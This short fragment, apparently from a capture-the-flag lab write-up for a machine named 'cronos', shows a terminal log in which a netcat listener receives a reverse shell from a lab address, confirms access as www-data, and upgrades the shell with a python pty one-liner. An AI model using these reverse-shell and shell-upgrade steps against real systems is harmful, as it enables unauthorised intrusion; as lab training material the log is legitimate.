 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.13:44418
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@cronos:/var/www/admin$